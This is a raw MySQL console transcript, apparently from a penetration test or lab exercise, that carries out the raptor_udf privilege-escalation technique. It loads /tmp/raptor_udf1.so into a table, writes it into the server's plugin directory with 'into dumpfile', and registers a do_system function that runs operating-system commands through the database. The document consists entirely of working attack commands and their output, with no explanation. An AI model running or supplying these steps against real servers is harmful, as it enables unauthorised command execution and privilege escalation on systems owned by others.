 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo (line blob);
create table foo (line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into foo values(load_file('/tmp/raptor_udf1.so'));
insert into foo values(load_file('/tmp/raptor_udf1.so'));
Query OK, 1 row affected (0.01 sec)
mysql> show variables like '%plugin%';
show variables like '%plugin%';
+---------------+------------------------+
| Variable_name | Value                  |
+---------------+------------------------+
| plugin_dir    | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf1.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf1.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf1.so'
create function do_system returns integer soname 'raptor_udf1.so'
    -> ;
;
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf1.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)